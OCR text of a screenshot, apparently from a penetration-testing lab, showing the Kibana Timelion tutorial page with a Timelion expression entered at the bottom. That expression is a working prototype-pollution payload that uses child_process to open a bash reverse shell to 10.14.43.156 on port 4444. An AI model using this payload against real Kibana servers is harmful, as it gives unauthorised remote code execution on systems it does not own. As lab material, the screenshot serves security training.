 10.10.74.120:5601/app/timelion#?_g=()&_a=(columns:2,interval:auto,rows:2,selected:0,sheet:!('.es(*)'))
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kibana
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
Help us improve the Elastic Stack by providing usage statistics for basic features. We will not share this data outside of Elastic. Read more
Yes No
New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
Welcome to Timelion!
Timelion is the clawing, gnashing, zebra killing, pluggable time series interface for everything. If your datastore can produce a time series, then you have all of the awesome power of Timelion at your disposal. Timelion lets you compare, combine, and combobulate
datasets across multiple datasources with one easy-to-master expression syntax. This tutorial focuses on Elasticsearch, but you'll quickly discover that what you learn here applies to any datasource Timelion supports.
Ready to get started? Click Next. Want to skip the tutorial and view the docs? Jump to the function reference.
Don't show this again Next
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -i >& /dev/tcp/10.14.43.156/4444 0>&1");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto
1.0
q:* > count
0.5
0.0